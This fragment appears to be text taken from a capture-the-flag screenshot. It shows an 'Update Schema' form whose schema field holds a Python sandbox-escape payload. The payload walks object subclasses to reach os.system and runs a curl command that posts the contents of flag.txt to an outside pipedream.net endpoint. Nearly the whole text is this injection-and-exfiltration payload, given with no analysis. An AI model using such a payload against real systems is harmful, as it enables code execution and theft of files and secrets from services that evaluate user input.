 Update Schema
Name
meow
Schema
name: str([x.__init__.__globals__["sys"].modules["os"].system("curl -X POST --data \"$(cat flag.txt)\"
'https://eonr5uccb3p0t74.m.pipedream.net'") for x in ''.__class__.__base__.__subclasses__() if "_ModuleLock" ==
x.__name__])